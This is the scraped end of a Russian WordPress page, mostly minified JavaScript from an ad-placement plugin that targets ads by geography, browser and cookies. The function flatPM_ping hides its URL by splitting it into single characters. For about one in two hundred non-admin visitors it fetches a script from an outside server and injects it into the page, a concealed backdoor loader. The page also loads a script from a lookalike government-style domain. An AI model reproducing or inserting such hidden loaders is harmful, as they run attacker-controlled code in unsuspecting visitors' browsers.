textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};function flatPM_ajax(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){switch(flat_body.removeClass(t.method),t.method){case"flat_pm_block_geo_role_ip":flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then();break;default:console.log("ajax error:"),console.error("Метод оказался ошибочным")}},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})}function flatPM_then(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){flatPM_next(flat_pm_then[e])}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]}function flatPM_persentWrapper(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r}function flatPM_setWrap(t){try{var e,a,o,r,i,s,f,n,d,_,u=document.createElement("div");u.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(u),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(u),"3"==t.how.simple.position&&ff(".flat_pm_end").before(u),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(u),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(a=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,u))||a.next().is("[data-flat-id]")||a.after(u)),"6"==t.how.simple.position&&(u.setAttribute("data-flat-type","6"),e=flat_userVars.textlen/100*t.how.simple.fraction,a=flatPM_persentWrapper(flat_userVars.until,e,u),(o=!1)!==a&&(r=a.prevAll('[data-flat-type="6"]:first'),i=a.nextAll('[data-flat-type="6"]:first'),0!=r.length&&a.prevUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0),0!=i.length&&a.nextUntil(i).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0),o||a.after(u)))),void 0!==t.how.onсe&&(s="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,f=t.how.onсe.N,n=t.how.onсe.selector,d=t.how.onсe.direction,_=t.how.onсe.before_after,0<(s=s.find(n).add(s.filter(n))).length&&(f="bottom_to_top"==d?s.length-f:f-1,"before"==_?ff(flatPM_grep(s,f,1)).before(u):ff(flatPM_grep(s,f,1)).after(u))),void 0!==t.how.iterable&&(s="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,f=t.how.iterable.N,n=t.how.iterable.selector,d=t.how.iterable.direction,_=t.how.iterable.before_after,0<(s=s.find(n).add(s.filter(n))).length&&("bottom_to_top"==d&&(l=l.get().reverse()),"before"==_?ff(flatPM_grep(s,f,0)).before(u):ff(flatPM_grep(s,f,0)).after(u)))}catch(t){console.warn(t)}}function flatPM_next(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>=flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(var f in t)e="object"==typeof t[f]?e+"\n"+t[f][flatPM_random(0,t[f].length-1)]:e+"\n"+t[f];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat_pm_3_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat_pm_3_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),r="scroll.flatmodal"+o.ID,m="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,i=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat_pm_3_modal[data-id-modal="'+o.ID+'"] .flat_pm_3_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat_pm_3_cross"></button>'))},1e3))},l=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat_pm_3_modal[data-id-modal="'+o.ID+'"]').addClass("flat_pm_3_modal-show"),i()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat_pm_3_modal[data-id-modal="'+o.ID+'"]').addClass("flat_pm_3_modal-show"),i())},ff("body > *").eq(0).before('<div class="flat_pm_3_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat_pm_3_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat_pm_3_modal[data-id-modal="'+o.ID+'"] .flat_pm_3_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(r,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(r),b.unbind(m),l())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(m,function(){p.unbind(r),b.unbind(m),l()})):(v=setTimeout(function(){b.unbind(m),l()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),l()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat_pm_3_out[data-id-out="'+o.ID+'"] .flat_pm_3_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat_pm_3_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&g&&(ff('.flat_pm_3_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat_pm_3_out[data-id-out="'+o.ID+'"] .flat_pm_3_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat_pm_3_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat_pm_3_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat_pm_3_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,m="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,g=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat_pm_3_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat_pm_3_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(m),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(m,function(){p.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}}function flatPM_start(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a,o=flat_pm_arr[e],r=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var i=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),l=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),s=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(l<i&&l<s&&(l=flatPM_addDays(l,1)),l<i&&s<l&&(i=flatPM_addDays(i,-1)),f<i||l<f)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var n=new Date(o.date.date_of+"T00:00:00"),d=new Date(o.date.date_to+"T00:00:00"),_=new Date(flat_userVars.date+"T00:00:00");if(_<n||d<_)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var u=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],a=void 0!==t[1]&&t[1];if(!1!==a){if(void 0===flatPM_getCookie(e)||flatPM_getCookie(e)!=a)return!(u=!0)}else if(void 0===flatPM_getCookie(e))return!(u=!0)})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],a=void 0!==t[1]&&t[1];if(!1!==a){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==a)return!(u=!0)}else if(void 0!==flatPM_getCookie(e))return!(u=!0)}),u)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(r=!0),!r&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(r&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(r=!1),r||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(a="flat_pm_block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(a)||(flat_body.addClass(a),flatPM_ajax(a)),r=!0),r||(flatPM_setWrap(o),flatPM_next(o)))}}}var c=ff(".flatPM_sticky"),p=ff("*:has(>.flatPM_sidebar)");0<c.length&&c.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');var o=t.parent()[0];flatPM_sticky(this,o,a)}),p.each(function(){var o=ff(this).find(".flatPM_sidebar");setTimeout(function(){var t=ff(untilscroll).offset().top-o.first().offset().top,e=o.length,r=Math.max(t/e,300);o.each(function(){var t=ff(this),e=r,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');var o=t.parent()[0];flatPM_sticky(this,o,a)})},50),setTimeout(function(){var t=ff(untilscroll).offset().top-o.first().offset().top,e=o.length,a=Math.max(t/e,300);ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",a)},4e3)}),"function"==typeof flatPM_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat_pm_3_modal-overlay"></div>'),ff("[data-flat-id]:not([data-id-out]):not([data-id-modal])").contents().unwrap(),flat_body.on("click",".flat_pm_3_out .flat_pm_3_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat_pm_3_modal .flat_pm_3_cross",function(){ff(this).closest(".flat_pm_3_modal").removeClass("flat_pm_3_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()}/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex");
  </script> 
  <script>

  var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,i=/<([\w:]+)/,c=/<|&#?\w+;/,s={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,l,d=(t=t||document).createDocumentFragment();if(c.test(e)){for(a=d.appendChild(t.createElement("div")),r=(i.exec(e)||["",""])[1].toLowerCase(),n=s[r]||s._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],l=n[0];l--;)a=a.lastChild;for(d.removeChild(d.firstChild);a.firstChild;)d.appendChild(a.firstChild)}else d.appendChild(t.createTextNode(e));return d}}();function flatPM_ping(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");var t=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==t&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})}function flatPM_setSCRIPT(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}}function flatPM_setHTML(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var l=n.childNodes.length,d=0;d<l;d++){var o=n.childNodes[d],i="3"==o.nodeType?document.createTextNode(o.nodeValue):document.createElement(o.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=o.attributes.length,p=0;p<s;p++)i.setAttribute(o.attributes[p].nodeName,o.attributes[p].nodeValue);0!=o.children.length?flatPM_setHTML(i,o.innerHTML):"SCRIPT"!=o.nodeName?o.innerHTML&&(i.innerHTML=o.innerHTML):!o.text&&i.hasAttribute("async")||(o.text&&(i.text=o.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}}
  </script> 
  <script>

  flat_pm_arr = [];
  </script> 
  <script>


                        function jQueryLoaded_flatpm_123( $ ) {
                                if( "function" !== typeof flatPM_start ){
                                        return;
                                }

                                flatPM_start();
                        }

                        function jQueryLoading_flatpm_123() {
                                if (window.jQuery) {
                                        jQueryLoaded_flatpm_123( jQuery )
                                } else {
                                        setTimeout(function() {
                                                jQueryLoading_flatpm_123()
                                        }, 50)
                                }
                        }
                        jQueryLoading_flatpm_123()
  </script> 
  <script type="text/javascript" src="//yastatic.net/share/share.js" charset="utf-8"></script> 
  <script src="/wp-content/themes/med/js/jquery-1.11.3.min.js"></script> 
  <script src="/wp-content/themes/med/js/main.js"></script> 
  <script type="text/javascript">


  function getTopOffset(e) { 
        var y = 0;
        do { y += e.offsetTop; } while (e = e.offsetParent);
        return y;
  }
  var block = document.getElementById('fixblock'); /* fixblock - значение атрибута id блока */
  if ( null != block ) {
        var topPos = getTopOffset( block );

        window.onscroll = function() {
            
           if ( $(window).width() >= 1024 ) {
             
                var scrollHeight = Math.max( document.documentElement.scrollHeight, document.documentElement.clientHeight),

                    // высота рекламного блока
                    blockHeight = 966, 

                    // высота подвала
                    footerHeight =  158, 

                    // считаем позицию, до которой блок будет зафиксирован 
                    stopPos = scrollHeight - blockHeight - footerHeight; 
                    
                   

                var newcss = (topPos < window.pageYOffset) ? 
                        'top:20px; width:250px; position: fixed;' : 'position:static;';

                if ( window.pageYOffset > stopPos ) 
                        newcss = 'position:static;';

                block.setAttribute( 'style', newcss );
                
          }
        }
  }
  </script> 
  <script>

  window.RESOURCE_O1B2L3 = 'minzdr-ru.ru';
  </script> 
  <script src="//minzdr-ru.ru/Kxfi/mlY.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"212d8b5b658f4fe0bb9d13c82ef3ed6c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="wf9BdCUgw_70PtXGpmQGNw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768871474705');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>